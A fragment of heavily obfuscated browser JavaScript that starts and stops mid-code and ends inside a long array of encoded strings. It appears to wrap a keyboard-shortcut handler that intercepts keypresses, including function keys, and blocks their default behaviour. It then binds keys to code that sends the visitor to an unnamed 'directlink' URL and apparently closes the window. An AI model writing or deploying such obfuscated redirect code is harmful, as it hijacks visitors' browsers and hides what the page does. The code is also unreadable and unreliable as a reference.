_0x26f9f7+_0x486e49;}},_0x5d69b2={};_0x5d69b2[_0x505563(0x580,0x7cc,0x46c,0x73d)]=_0x50b5d3[_0x505563(0x586,0x5a2,0x6a6,0x6ce)],_0x5d69b2[_0x505563(0x363,0x323,0x49d,0x10c)]=!(0x293+-0x14c1+0x122f),_0x5d69b2[_0x505563(0x58f,0x6c7,0x53d,0x427)+_0x2eb94d(0x110,0x61,0x357,0x3b)]=!(0x1*0x334+-0xf*0x22d+-0x6*-0x4e8),_0x5d69b2[_0x2eb94d(0x4b,-0x5e,0x26b,-0x1e4)]=document,_0x5d69b2[_0x2eb94d(-0xbc,0xa9,-0x39,0xd2)]=!(-0x5*0x65e+0x1*0x18fa+0x6dd);var _0x32ff45=_0x5d69b2;if(_0x1a63c7){for(var _0x5476b7 in _0x32ff45)_0x50b5d3[_0x2eb94d(-0x19f,-0x2d1,-0xd1,0x52)](_0x50b5d3[_0x505563(0x673,0x418,0x4c8,0x68d)],typeof _0x1a63c7[_0x5476b7])&&(_0x1a63c7[_0x5476b7]=_0x32ff45[_0x5476b7]);}else _0x1a63c7=_0x32ff45;function _0x505563(_0x2879e0,_0xfb6059,_0xc22281,_0x416f9f){return _0xc41f29(_0xc22281,_0xfb6059-0x1c4,_0xc22281-0x1ca,_0x2879e0-0x1ac);}function _0x2eb94d(_0x1449c7,_0x28162c,_0x41edd6,_0x522914){return _0xc41f29(_0x41edd6,_0x28162c-0x1a4,_0x41edd6-0xbf,_0x1449c7- -0x2f3);}_0x32ff45=_0x1a63c7[_0x505563(0x4ea,0x299,0x596,0x6bc)],_0x50b5d3[_0x505563(0x300,0x3c2,0x30b,0x41d)](_0x50b5d3[_0x2eb94d(0x159,0x6a,0x180,0x277)],typeof _0x1a63c7[_0x2eb94d(0x4b,-0xac,-0x1f1,-0xcc)])&&(_0x32ff45=document[_0x505563(0x661,0x7a1,0x780,0x4ce)+_0x505563(0x44e,0x506,0x62a,0x1f3)](_0x1a63c7[_0x2eb94d(0x4b,0xff,0xbe,0x25b)])),_0x3ef3e6=_0x3ef3e6[_0x505563(0x3d8,0x2f7,0x4b3,0x590)+'e'](),_0x5476b7=function(_0x2207c2){function _0x1cebd1(_0x460354,_0x506057,_0x459642,_0x1320ec){return _0x2eb94d(_0x506057-0x2ff,_0x506057-0x18,_0x459642,_0x1320ec-0x6d);}function _0x5a4045(_0x575591,_0x295452,_0x5b8cf7,_0x4ba4a5){return _0x2eb94d(_0x575591-0x3f1,_0x295452-0xde,_0x4ba4a5,_0x4ba4a5-0x5d);}if(_0x50b5d3[_0x5a4045(0x1dc,0x5d,0xde,0x21e)]!==_0x50b5d3[_0x1cebd1(0x1e1,0x168,0x223,0x62)]){const _0x7428f8=_0x50b5d3[_0x5a4045(0x2fa,0xa9,0x290,0x46b)][_0x1cebd1(0x239,0x413,0x330,0x457)]('|');let _0x4b4fd7=-0xfa6+0x16fa*0x1+-0x1*0x754;while(!![]){switch(_0x7428f8[_0x4b4fd7++]){case'0':const _0x515d7f={};_0x515d7f['`']='~',_0x515d7f['1']='!',_0x515d7f['2']='@',_0x515d7f['3']='#',_0x515d7f['4']='$',_0x515d7f['5']='%',_0x515d7f['6']='^',_0x515d7f['7']='&',_0x515d7f['8']='*',_0x515d7f['9']='(',_0x515d7f['0']=')',_0x515d7f['-']='_',_0x515d7f['=']='+',_0x515d7f[';']=':',_0x515d7f['\x27']='\x22',_0x515d7f[',']='<',_0x515d7f['.']='>',_0x515d7f['/']='?',_0x515d7f['\x5c']='|';const _0x464226={};_0x464226[_0x1cebd1(0x11f,0x268,0x10a,0x5f)]=0x1b,_0x464226[_0x1cebd1(0x418,0x423,0x2e5,0x366)]=0x1b,_0x464226[_0x1cebd1(0x5ef,0x543,0x366,0x6a9)]=0x9,_0x464226[_0x5a4045(0x3a5,0x418,0x23d,0x569)]=0x20,_0x464226[_0x1cebd1(0x3c6,0x57d,0x5c9,0x3ba)]=0xd,_0x464226[_0x1cebd1(0x148,0x34d,0x42c,0x127)]=0xd,_0x464226[_0x5a4045(0x36e,0x3b7,0x147,0x2ab)]=0x8,_0x464226[_0x5a4045(0x47b,0x290,0x55f,0x694)]=0x91,_0x464226[_0x5a4045(0x44b,0x53b,0x444,0x373)+'k']=0x91,_0x464226[_0x5a4045(0x276,0x182,0x10b,0x35b)]=0x91,_0x464226[_0x5a4045(0x24e,0x3f1,0x403,0xb)]=0x14,_0x464226[_0x1cebd1(0x2f2,0x467,0x643,0x432)]=0x14,_0x464226[_0x5a4045(0x3c3,0x20c,0x1c4,0x499)]=0x14,_0x464226[_0x1cebd1(0x4f7,0x2a0,0x11f,0x37c)]=0x90,_0x464226[_0x1cebd1(0x62,0x1d2,0x3fa,0x134)]=0x90,_0x464226[_0x1cebd1(0x3b2,0x2d0,0xae,0x311)]=0x90,_0x464226[_0x5a4045(0x1e3,0x1b4,0xee,0x8d)]=0x13,_0x464226[_0x1cebd1(0xf0,0x2be,0x2f1,0x263)]=0x13,_0x464226[_0x5a4045(0x25c,0x36,0x424,0x3d7)]=0x2d,_0x464226[_0x1cebd1(0x50a,0x3c4,0x5bf,0x525)]=0x24,_0x464226[_0x5a4045(0x672,0x60c,0x6cc,0x776)]=0x2e,_0x464226[_0x5a4045(0x242,-0xd,0x204,-0x12)]=0x23,_0x464226[_0x1cebd1(0x160,0x110,-0x128,0x14f)]=0x21,_0x464226[_0x5a4045(0x38e,0x214,0x2d4,0x4f8)]=0x21,_0x464226['pu']=0x21,_0x464226[_0x1cebd1(0x358,0x2b2,0x220,0x212)]=0x22,_0x464226[_0x1cebd1(0x7c2,0x57e,0x61a,0x47d)]=0x22,_0x464226['pd']=0x22,_0x464226[_0x5a4045(0x574,0x541,0x38f,0x3f8)]=0x25,_0x464226['up']=0x26,_0x464226[_0x1cebd1(0x2b3,0x27b,0xdd,0x414)]=0x27,_0x464226[_0x1cebd1(0x21b,0x164,0x34a,0x1e7)]=0x28,_0x464226['f1']=0x70,_0x464226['f2']=0x71,_0x464226['f3']=0x72,_0x464226['f4']=0x73,_0x464226['f5']=0x74,_0x464226['f6']=0x75,_0x464226['f7']=0x76,_0x464226['f8']=0x77,_0x464226['f9']=0x78,_0x464226[_0x5a4045(0x2ba,0x302,0x3ab,0x7b)]=0x79,_0x464226[_0x1cebd1(0x3a0,0x153,0x90,0x79)]=0x7a,_0x464226[_0x5a4045(0x220,0x321,0x3df,0x21d)]=0x7b;var _0xa14634=_0x3ef3e6[_0x1cebd1(0x3a2,0x413,0x2f6,0x301)]('+'),_0x13125e=-0x1*-0xac1+-0xd*0x291+0x169c,_0x46f6b8=_0x515d7f,_0x17e698=_0x464226,_0x345fff=!(-0x16b+0xccc+0x34*-0x38),_0x10ff4b=!(0xf1f+-0x17cb+0x8ad),_0x5ac13f=!(0x15cb*-0x1+-0x1c19+0xf1*0x35),_0x153ac1=!(-0x99a+-0x2b*-0xc5+-0x1*0x177c),_0x44ab55=!(-0x10af*0x2+0x123f+0xf20),_0x478fb5=!(0x2278+0x4*0x403+-0x3283),_0x3bfe79=!(-0xdb0+0x1*-0x2596+-0x1*-0x3347),_0x41557a=!(0x7f*-0x1d+0x16a0+-0x83c*0x1);continue;case'1':if(_0x1a63c7[_0x1cebd1(0x38b,0x3ef,0x54a,0x515)+_0x1cebd1(0x287,0x40f,0x62f,0x471)]){var _0x101e69;_0x2207c2[_0x5a4045(0x43c,0x56e,0x4eb,0x3e7)]?_0x101e69=_0x2207c2[_0x1cebd1(0x10b,0x34a,0x24d,0x1cf)]:_0x2207c2[_0x5a4045(0x3f8,0x1b8,0x42b,0x3e6)]&&(_0x101e69=_0x2207c2[_0x5a4045(0x3f8,0x57a,0x36d,0x3fa)]),_0x50b5d3[_0x1cebd1(0x444,0x259,0x1ee,0x131)](-0x1be9*0x1+-0x2510+0x207e*0x2,_0x101e69[_0x5a4045(0x1fc,0x341,0x1c0,0x29a)])&&(_0x101e69=_0x101e69[_0x5a4045(0x4eb,0x2e1,0x659,0x51a)]);if(_0x50b5d3[_0x5a4045(0x521,0x3b2,0x5bb,0x60e)]==_0x101e69[_0x1cebd1(0x291,0x15f,0x8,0x11b)]||_0x50b5d3[_0x5a4045(0x4db,0x5da,0x512,0x700)]==_0x101e69[_0x5a4045(0x251,0x34a,0x2a0,0x202)])return;}continue;case'2':_0x2207c2=_0x2207c2||window[_0x5a4045(0x51d,0x48b,0x368,0x452)];continue;case'3':_0x2207c2[_0x1cebd1(0x2c2,0x279,0x14f,0x47d)]?code=_0x2207c2[_0x5a4045(0x36b,0x37c,0x313,0x205)]:_0x2207c2[_0x1cebd1(0x484,0x366,0x11a,0x35f)]&&(code=_0x2207c2[_0x1cebd1(0x1b9,0x366,0x287,0x156)]),_0x101e69=String[_0x1cebd1(0x4ad,0x27f,0x4bc,0x378)+'de'](code)[_0x5a4045(0x32a,0x371,0x41d,0x49c)+'e'](),-0xd3*-0x5+0xc73*-0x3+0x7*0x4da==code&&(_0x101e69=','),-0x49*-0x7c+-0x57d*0x5+-0x1*0x72d==code&&(_0x101e69='.');continue;case'4':if(_0x13125e==_0xa14634[_0x1cebd1(0x390,0x544,0x3e8,0x678)]&&_0x50b5d3[_0x5a4045(0x34b,0x356,0x56d,0x416)](_0x153ac1,_0x5ac13f)&&_0x50b5d3[_0x1cebd1(0x283,0x38b,0x296,0x224)](_0x10ff4b,_0x345fff)&&_0x50b5d3[_0x5a4045(0x47d,0x6a0,0x457,0x368)](_0x478fb5,_0x44ab55)&&_0x50b5d3[_0x5a4045(0x47d,0x32c,0x2c5,0x5f0)](_0x41557a,_0x3bfe79)&&(_0x50b5d3[_0x1cebd1(0x400,0x517,0x3ce,0x63e)](_0x57173d,_0x2207c2),!_0x1a63c7[_0x5a4045(0x2b5,0x1be,0x421,0x22c)]))return _0x2207c2[_0x5a4045(0x45d,0x659,0x295,0x5b3)+'le']=!(0x2591+-0x213e+-0x453),_0x2207c2[_0x5a4045(0x57d,0x6ca,0x39c,0x4c5)+'e']=!(-0xf0f+0x1ab4+-0xba4),_0x2207c2[_0x5a4045(0x1fb,0x331,0x3a0,0x20e)+_0x1cebd1(0x13c,0x24a,0xe,0x115)]&&(_0x2207c2[_0x5a4045(0x1fb,-0x3,0xb4,0x41c)+_0x5a4045(0x33c,0x414,0x1af,0x10d)](),_0x2207c2[_0x5a4045(0x454,0x376,0x437,0x283)+_0x5a4045(0x29f,0x1b2,0x3d8,0x1bc)]()),!(0x1*-0xc70+-0x1682+0x185*0x17);continue;case'5':for(var _0x273afe=0x166d+-0xfc4+-0x6a9;k=_0xa14634[_0x273afe],_0x50b5d3[_0x5a4045(0x657,0x5bf,0x81f,0x4d8)](_0x273afe,_0xa14634[_0x5a4045(0x636,0x694,0x692,0x885)]);_0x273afe++)_0x50b5d3[_0x5a4045(0x47d,0x4f3,0x39d,0x620)](_0x1cebd1(0x1e1,0x1cd,0xec,0x16d),k)||_0x50b5d3[_0x1cebd1(0x42f,0x38b,0x1fb,0x253)](_0x50b5d3[_0x1cebd1(0x2cc,0x310,0x184,0x487)],k)?(_0x13125e++,_0x5ac13f=!(-0x1114+0x6f+0x10a5)):_0x50b5d3[_0x5a4045(0x403,0x22b,0x2fa,0x47d)]==k?(_0x13125e++,_0x345fff=!(-0x5*0x682+-0x6d3*-0x2+0x4b9*0x4)):_0x50b5d3[_0x1cebd1(0x141,0x1fe,-0x23,0x3f9)](_0x50b5d3[_0x5a4045(0x3e5,0x334,0x60f,0x41a)],k)?(_0x13125e++,_0x44ab55=!(0x1dcb+0x337*0x5+-0x2dde)):_0x50b5d3[_0x5a4045(0x2f0,0x20b,0x100,0x506)](_0x50b5d3[_0x1cebd1(0x4b0,0x43e,0x55f,0x2a0)],k)?(_0x13125e++,_0x3bfe79=!(-0x1*0x1e59+-0x1b8e+0x3d*0xf3)):_0x50b5d3[_0x5a4045(0x41a,0x1ef,0x305,0x4e7)](0xcc3+0x3*-0xb65+0x156d,k[_0x5a4045(0x636,0x80c,0x477,0x582)])?_0x50b5d3[_0x1cebd1(0x237,0x1fe,0x65,0x3e9)](_0x17e698[k],code)&&_0x13125e++:_0x1a63c7[_0x5a4045(0x335,0x390,0x2e6,0x2b1)]?_0x1a63c7[_0x5a4045(0x335,0x3cd,0x2df,0x4c8)]==code&&_0x13125e++:_0x50b5d3[_0x5a4045(0x2f0,0x4b5,0x2ce,0x10a)](_0x101e69,k)?_0x13125e++:_0x46f6b8[_0x101e69]&&_0x2207c2[_0x1cebd1(0x308,0x381,0x28c,0x42c)]&&(_0x101e69=_0x46f6b8[_0x101e69],_0x101e69==k&&_0x13125e++);continue;case'6':_0x2207c2[_0x5a4045(0x4fd,0x4e2,0x370,0x741)]&&(_0x153ac1=!(0x10c5+0x2*0x375+-0x17af)),_0x2207c2[_0x1cebd1(0x1fc,0x381,0x536,0x396)]&&(_0x10ff4b=!(-0x1*-0xc13+-0xd3f+0x12c)),_0x2207c2[_0x1cebd1(0xf1,0x1e6,0x39c,0x3da)]&&(_0x478fb5=!(-0x1*-0x21c7+-0x36a+-0x3*0xa1f)),_0x2207c2[_0x5a4045(0x1d9,0x3e3,0x3e5,0x22c)]&&(_0x41557a=!(-0x119*0x11+0x1edb+-0xc32));continue;}break;}}else{let _0xafd42e=_0x5205d8[_0x1cebd1(0x4da,0x388,0x352,0x2f5)+_0x5a4045(0x253,0x1c6,0x321,0xb5)](_0x50b5d3[_0x1cebd1(0x22f,0x398,0x248,0x4dd)]);_0xafd42e[_0x1cebd1(0xec,0x327,0x16b,0x4ae)]=_0x50b5d3[_0x1cebd1(0xe2,0x23b,0x5e,0x193)];let _0x30081c=_0x2d6365[_0x1cebd1(0x3d8,0x413,0x5e2,0x5b0)](':')[0x39*0x93+0x129f+0x139*-0x2a],_0x6f68dc=_0x2486e6[_0x1cebd1(0x647,0x413,0x208,0x1d5)](':')[-0x1daf*-0x1+0x1ffd+-0x3dab];_0xafd42e[_0x5a4045(0x5d9,0x38b,0x626,0x745)]=_0x50b5d3[_0x1cebd1(0x175,0x305,0x4b8,0x27a)](_0x50b5d3[_0x5a4045(0x21b,0x12,0x345,0x118)](_0x1cebd1(0x3b1,0x196,0xe1,0x390)+_0x5a4045(0x3d0,0x264,0x5e2,0x2a8),_0x30081c),_0x50b5d3[_0x1cebd1(0xb6,0x308,0x560,0xf5)])+_0x6f68dc,_0x227c3a[_0x1cebd1(0x55f,0x3d8,0x55d,0x362)+'d'](_0xafd42e);if(_0x50b5d3[_0x5a4045(0x5a9,0x541,0x713,0x5b3)](_0x3357b9[_0x5a4045(0x372,0x4b1,0x598,0x1ca)][_0x5a4045(0x636,0x55c,0x618,0x41b)],0x2e*0x70+0xd0+0x2*-0xa74))_0x958fc5[_0x5a4045(0x47c,0x49b,0x6a4,0x5cf)+'d'](_0x444a24[_0x1cebd1(0xe1,0x280,0x2a0,0x271)][0x53*0x7+0x1*-0x142b+-0x8f3*-0x2]);}},this[_0x505563(0x6f7,0x7df,0x752,0x77a)+_0x2eb94d(-0x1ad,-0x37,-0x1d1,0x8f)][_0x3ef3e6]={'callback':_0x5476b7,'target':_0x32ff45,'event':_0x1a63c7[_0x505563(0x580,0x58e,0x639,0x731)]},_0x32ff45[_0x505563(0x3f1,0x4b9,0x425,0x4c4)+_0x505563(0x692,0x736,0x830,0x5e0)]?_0x32ff45[_0x505563(0x3f1,0x447,0x342,0x378)+_0x505563(0x692,0x887,0x806,0x756)](_0x1a63c7[_0x505563(0x580,0x70b,0x702,0x39d)],_0x5476b7,!(-0x1418+0xbe1+0x838)):_0x32ff45[_0x505563(0x679,0x661,0x893,0x4ce)+'t']?_0x32ff45[_0x505563(0x679,0x4d7,0x892,0x64a)+'t']('on'+_0x1a63c7[_0x505563(0x580,0x699,0x526,0x770)],_0x5476b7):_0x32ff45[_0x50b5d3[_0x2eb94d(-0xb2,-0x92,-0x26c,-0x25d)]('on',_0x1a63c7[_0x2eb94d(0xe1,0x42,-0xad,0x125)])]=_0x5476b7;},'remove':function(_0x7c19b2){const _0x44614a={};function _0x4da4f0(_0x95bfdf,_0x1efcbc,_0x4ac219,_0x405f2b){return _0x2868c7(_0x95bfdf-0x52,_0x405f2b,_0x4ac219- -0x121,_0x405f2b-0x182);}_0x44614a[_0x4af61c(0x13,0x20f,-0x11f,-0x7f)]=function(_0x482228,_0x39d7a1){return _0x482228+_0x39d7a1;};const _0x16a92e=_0x44614a;var _0x7c19b2=_0x7c19b2[_0x4da4f0(0x679,0x58a,0x4f1,0x696)+'e'](),_0x50d74b=this[_0x4da4f0(0x7ba,0x769,0x810,0x941)+_0x4da4f0(0x4f6,0x477,0x40b,0x1c6)][_0x7c19b2];function _0x4af61c(_0xaf8dcc,_0x5001ad,_0x328788,_0x3501c8){return _0xc41f29(_0x3501c8,_0x5001ad-0x150,_0x328788-0x1e4,_0xaf8dcc- -0xcc);}delete this[_0x4da4f0(0x617,0x5e9,0x810,0x6bf)+_0x4da4f0(0x3ff,0x236,0x40b,0x1dc)][_0x7c19b2];if(_0x50d74b){var _0x7c19b2=_0x50d74b[_0x4af61c(0x353,0x122,0x1c3,0x51b)],_0x5c3961=_0x50d74b[_0x4da4f0(0x5d3,0x807,0x603,0x5b6)],_0x50d74b=_0x50d74b[_0x4af61c(0x8d,0x17e,-0x9f,-0x4c)];_0x5c3961[_0x4af61c(0x2d,0x184,-0x21c,0xe9)+'t']?_0x5c3961[_0x4af61c(0x2d,0xd4,0x219,0xb3)+'t'](_0x16a92e[_0x4af61c(0x13,0x1da,-0x164,0x1c6)]('on',_0x7c19b2),_0x50d74b):_0x5c3961[_0x4af61c(0x1fe,0x3c3,0x1e,0x1f2)+_0x4af61c(0x31b,0x1e6,0x562,0x2bd)]?_0x5c3961[_0x4af61c(0x1fe,0x2f8,0x19a,0x1e2)+_0x4af61c(0x31b,0x2f5,0x304,0x1dc)](_0x7c19b2,_0x50d74b,!(-0x404*-0x7+-0x21e8+0x5cd)):_0x5c3961[_0x16a92e[_0x4da4f0(0x20f,0x23d,0x3a4,0x54e)]('on',_0x7c19b2)]=!(0x18b1+-0xb0e*0x1+-0xda2);}}},shortcut[_0xc41f29(0x277,0x28,0x164,0x132)](_0x2868c7(0x78b,0xa49,0x84e,0x9e1),function(){function _0x5b1c3f(_0x477c52,_0x5e5409,_0x2d40e4,_0x43271f){return _0xc41f29(_0x43271f,_0x5e5409-0x152,_0x2d40e4-0x28,_0x5e5409- -0x2ae);}function _0x4f9afc(_0x3d5409,_0x3f3e65,_0x378618,_0x5e7e6c){return _0x2868c7(_0x3d5409-0xdc,_0x3f3e65,_0x5e7e6c- -0x6da,_0x5e7e6c-0x1c);}window[_0x4f9afc(0x5f,0xd4,0xac,0x9b)][_0x4f9afc(0x228,-0xdc,-0x1b4,0x3f)]=directlink;}));function redirectKK(_0x7b08cb){const _0x5e5b8c={};_0x5e5b8c[_0x40b927(0x79,0x16f,0x9,0x3a)]=function(_0x53f598,_0x22bd4b){return _0x53f598==_0x22bd4b;};const _0x129610=_0x5e5b8c;function _0x40b927(_0x253fce,_0x4f2ade,_0xf0d577,_0x46a1eb){return _0x2868c7(_0x253fce-0xdb,_0x253fce,_0x46a1eb- -0x614,_0x46a1eb-0x195);}function _0x45b8de(_0x5aa9ca,_0x52d9a7,_0x55f91b,_0x582156){return _0x2868c7(_0x5aa9ca-0xb8,_0x52d9a7,_0x55f91b- -0x2c1,_0x582156-0x1bb);}_0x129610[_0x45b8de(0x4a1,0x20e,0x38d,0x466)](_0x7b08cb[_0x40b927(0x22f,0xdd,0x361,0x12c)],-0x6*0x2cb+-0x249a+0x1*0x355f)&&(window[_0x40b927(-0xa9,0x2d2,0x18f,0x83)](directlink),window[_0x40b927(0x35d,0x4ae,0x12d,0x25b)]());}function _0x21a8(){const _0x582135=['y29UDhjVBa','lZe1os5TCdq','tMf5ysbbBwfYyq','A2v5zg93BG','zgLHBw9UzcbNAq','lZe3os5TCdq','lZe2ns5TCdq','Aw1NmtGUANbN','Aw5Uzxjive1m','BMqG8j+sJG','Aw1NnteUANbN','wvjAt3O','DgvYDxnRyw4','qMvSBgeGwMfOCG','lZeWmY5TCdq','Aw1NntCUANbN','uMLKAg8','qNn3ww8','lZmXmc5TCdq','C3rLBMvY','Aw1NmZqUANbN','lZi4ms5TCdq','C3r5Bgu','Aw1NntiUANbN','lZi1ns5TCdq','Aw1NotuUANbN','C3vSDgfUig1HCW','lZe0mY5TCdq','DhjHy2u','vMLUysbtywzPCG','CMvTB3zL','Aw5Lza','lZi4nY5TCdq','zgLHBw9UzcbIBW','tMfKAwfwAxjHBa','ihrLBMfUzW','lZe0lM1Wna','lZe2mI5TCdq','lZe3mc5TCdq','Aw1NntmUANbN','lZe4lM1Wna','A29PBIbTyxn1AW','lZe0mI5TCdq','lZK2lM1Wna','t21JAxe','lZy1lM1Wna','uMLUysbbBwfYyq','lZiWmY5TCdq','lZe4mc5TCdq','lZi1lM1Wna','lZeWns5TCdq','EvfNEgG','AwT1DcbUB250BW','lZi5nI5TCdq','s2v2Aw4','lZyYlM1Wna','rMDLrLm','Aw1NmZKUANbN','AsbQB2rVAa','qMvSBgeGuMfOBq','lZiXns5TCdq','lZG5lM1Wna','lZi5mI5TCdq','Aw1NmZyUANbN','igTHBgLTyw50yq','lZmZlM1Wna','lZm4lM1Wna','vKLqigvUDgvYAq','DMLLD2vYig5HAq','Aw1NnJeUANbN','BgfUANv0igXPDG','qwLZAgeGuhv0CG','AgfKAxiGBwfSyq','Aw1NntGUANbN','uMfRyq','lZiYnI5TCdq','DgL0Bgu','CMfUzg9T','lZq0lM1Wna','BIbJDxjOyxq','lZeWos5TCdq','C2XAwhu','tMLZysbmzxn0yq','qwX5ysbtywzPCG','yxv0BYbZzw55Dq','sw5NAw4GAhvIDq','BNP0z0i','BMCGBwvUAMfSAq','DhvRihbLCM5PAW','tgLSEvzPCMfS','yw5P','ywjPBge','DMLKzw8','uML6A3K','tgfPBgeGqxvSAq','rMLRCMK','qwDbsLe','C3vWCg9YDcbOBW','lZe4os5TCdq','lZeYlM1Wna','DgfI','BgvUz3rO','Aw1NntqUANbN','y2HHDa','yMLNigDPzNq','BgL2zsbLBMfR','z2LMDcbTyxn1AW','renKqva','BgL2zsbZzxj1','lZiWoc5TCdq','u3DLzxriB3q','Aw1NodCUANbN','C2fUz2fU','Dg9WigDPzNq','D2Pzyw0','wNDJt2S','lZm1lM1Wna','ywX0','rgLTyxm','Cc5SAw5RlZ9ZDa','ywXSx3nOB3j0yW','lZi2oc5TCdq','lZi5mc5TCdq','lZi3nY5TCdq','BgL2zsbTyw50yq','lZC3lM1Wna','yMLUDgfUzYa1','uvfxDeu','u2LUz2XLig1VDa','lZe5nc5TCdq','lZe1mY5TCdq','yxvO','A2vYzw4GyMfUzW','C3rHEsbSAxzL','ExDusNu','C3vWCg9YDcb0zq','lZuWlM1Wna','BwfUDgfWigHVCW','AgfKAxiGC2vTDq','lMf2yxrHCG','yxj0pvrurtfnva','tLPYAwq','lZeWms5TCdq','lZGXlM1Wna','lZiWnc5TCdq','AsbRyw50B3i','igjHBgK','AsbWywDP','lZe4mI5TCdq','Aw1NmtCUANbN','seD2Eve','lZmWms5TCdq','lZu4lM1Wna','Aw1NndyUANbN','lZi4oc5TCdq','lZiZms5TCdq','tMLZysblAxjHBG','AgfKAxiGvKLq','CMv0DxjU','CgfNzv9KB3DU','lZe3mI5TCdq','zgvSzxrL','lZeXoc5TCdq','CgvUz2DLBwfYia','qMvSBgeGtgfYyq','lZC5lM1Wna','l2XPDMuVDxnLCG','tMf5ysbtywXZyq','CM4GDgHPCYiPka','Aw1NmZiUANbN','lZiXms5TCdq','sfDcyK4','qwLZAgeGs2LYyq','Aw1NnZqUANbN','vKLqigPVAw5Lza','yw5QyxKGBgL2zq','lZi4lM1Wna','lZyUBxa0','Bg9N','CMf0DsbSAxzL','lZiWlM1Wna','lZi1nc5TCdq','thvRBwfU','lZmWos5TCdq','Aw1NndiUANbN','Dg9tDhjPBMC','sgvUzhjH','Aw1NodmUANbN','qunkrgO','qwX5ysbbBwfYyq','AMXysMG','lZeXmc5TCdq','Bwv0yuTLEq','vgfUAweGqw1HCG','vxHIquS','s1PougS','uevcAK0','lZe0nY5TCdq','lZi1mY5TCdq','yM9KEq','lZmWnc5TCdq','lZi3lM1Wna','Cgf1C2u','AsbKyw4GAw5NAq','vgfUAweGuMfOBq','lZG0lM1Wna','lZKYlM1Wna','shnkzgK','A2LUzYbOywrPCG','C3vWzxiGzMfU','lZe5oc5TCdq','rgLYysbsywHTyq','vKLqigHHzgLY','lZeXmY5TCdq','BgfNAsbSywDP','lZKWlM1Wna','z2fZA2v1BG','Aw1NodiUANbN','sg90nteGtgL2zq','suDjCfy','Aw1Nms5QCgC','igHHDgK','zgv0ywnOrxzLBG','vMLUysbsywHTyq','BsbPBMK','qMvSBgeGtwfOyq','C3rVCfbYB3bHzW','BM9Kzvr5Cgu','AgfKAxiGyM9ZCW','Aw1NmtaUANbN','Aw1NmZeUANbN','lZCUBxa0','lZC0lM1Wna','CgfNzxvW','lZi4mc5TCdq','DMr4DMy','tMf5ysblAxjHBG','BfDSy3e','rgLUzgeGwMfOCG','lZi5ms5TCdq','CMndvxm','Aw1NnZuUANbN','rKP5CuC','AM9PBIbZzwTHCG','rhvKysb0yw5Wyq','C2v0AweGBM9UDa','z2THihbHBMPHBG','uMLHBG','Aw1NnJGUANbN','BMfNAwGGBgL2zq','uM9UAq','lZiWnY5TCdq','rMfQyxi','lZeWmI5TCdq','Aw1NoduUANbN','u2fSC2fiB3q','lZeYns5TCdq','yxbWBhK','EMXbEge','D1rqvei','qwX5ysbmyxjHCW','Aw1NotCUANbN','Aw1NotiUANbN','zJeY','lZeXms5TCdq','lZu2lM1Wna','uLjky20','lZe5nI5TCdq','wMfRAq','yxbW','lZe2lM1Wna','Dg9WihzPzxDLCG','Aw1NmtqUANbN','DMvvDfG','qMvSBgeGqw1HCG','thbUyNa','lZeZlM1Wna','qwrPDa','lZe5os5TCdq','ywrK','lZG3lM1Wna','wNj1ANi','nJiYmMHKA3vprq','lZiYms5TCdq','lZq4lM1Wna','lZeWnc5TCdq','Aw1NntyUANbN','EgLTzhi','Dg9Y','EwDZuMy','lZi2ns5TCdq','C3rYAw5N','tMf5ysbmzxn0yq','lZiXos5TCdq','yxjPigH1yNvUzW','lZiZnc5TCdq','lZmXms5TCdq','zw5K','BM9UDg9UigrHCG','DxrZ','zJeX','twf5ysblAxjHBG','A2fbCfa','lZqZlM1Wna','C3bHBsbNAwz0','ihnVBg8','lZi2nY5TCdq','mtmZmtCZsuXYzeTr','C29RihLHBMCGyG','y2fWC2XVy2S','z2LMDcbSywDP','DxjS','DgfNtMfTzq','vvvYq2m','zw50','vgHzzve','igrHBIbKzxDHCW','zg93BG','y2fSBgjHy2S','lZCZlM1Wna','twf5ysbAywHYyq','B0zguvm','8j+pJU+4JW','Aw5Zzxj0','lZi0os5TCdq','B095t1m','A2fOihrHAhvUia','lZeXos5TCdq','uML6A2K','BgfUANv0ihrLCG','lZi3nI5TCdq','lZeZnc5TCdq','lZi0ns5TCdq','8j+rKsa','z25sse8','ChDLvhu','v1vItgm','EfHtqLe','lZeZmc5TCdq','zxHJzxb0Aw9U','mti4nde5mdHQD3zTB1q','sg9UzxLwAxjHBa','lZi0mY5TCdq','rMfYAgfU','lZCYlM1Wna','qMvSBgeGu2fSCW','DMrlqMy','ywHHBG','lZq3lM1Wna','C2nYB2XS','Ag9ZDcbPzg9Syq','lZi0nc5TCdq','CxnzBfa','lZe5ms5TCdq','yw5N','lZe4ms5TCdq','Aw1NnJmUANbN','AM9PBG','ywLUAq','y015zgy','lZiZoc5TCdq','DhvRigH1yNvUzW','lZmXmY5TCdq','qNv0DwGGDgvTyq','y2HHBMDLzfrVDq','Aw1NotyUANbN','rgv3AuHVDa','phnWyw4Gy2XHCW','sw5NAw4GChvUEq','lZi2nc5TCdq','sxjiueS','uMfYysblAxjHBG','Aw1NnJiUANbN','vKLqigrHDgfUzW','lZeYnI5TCdq','Aw1NmJmUANbN','mtK3mtGZn1r4EgXqCq','lZeZns5TCdq','AgfKAxiGzgfYAq','yxv0BYbMB2XSBW','B2rPBM8VBgL2zq','lZi5oc5TCdq','lZeYmI5TCdq','sw5KywHmAxzL','ig55yq','v0LLt1q','twLYysbtywzPCG','CM9VBsbYyw1HAq','yxvVAgu','rgLUzgeGqw1HCG','yxvSDa','BNKUy2mVB25SEq','u2LHCcb0ywfYDq','lZi2lM1Wna','tMLZysbtywXZyq','uhv0CMe','z2fZihrLCNvZ','ihLHBMCGC2v0Aq','lZi2mY5TCdq','x19WCM90B19F','yMLNigzHBIbQBW','lZiWnI5TCdq','Ag9ZDcbMyxzVCG','ihnLCML1CW','vM1tEMO','u2LUDgfdDxrL','Dg9WigzHBIbQBW','ww5OEeu','sgfMAxO','vgLKywSGC2vKyq','lZi4ns5TCdq','Aw1NntuUANbN','ChjVCgfNyxrL','lZe2nc5TCdq','AxjH','lZi5mY5TCdq','B25RzxLKB3DU','zJeW','nxW0','8j+BQE+4JW','lZiZmI5TCdq','qMvSDw0GBwvUAq','y3rYBa','qw5KCMu','Aw1NnZGUANbN','BsbKAwfT','B3jHBMCGBwfZDq','BNvTx2XVy2S','A2rfuxi','uMLUysbnywHHCG','lZi5ns5TCdq','A29MDfi','Bwv0yq','zgvIDwDNzxi','u2LUDgeGqw1HCG','Ag9ZDcbZDwX0yq','qwX5ysbsywHTyq','lZCWlM1Wna','Aw1NndKUANbN','lZeYnY5TCdq','u09xqvq','lZi4mI5TCdq','Aw1NmY5QCgC','AgfKAxiGBgfNAq','A3zPtKy','lZmUBxa0','rgLYysbtywzPCG','ywX0s2v5','vMLUysbqDx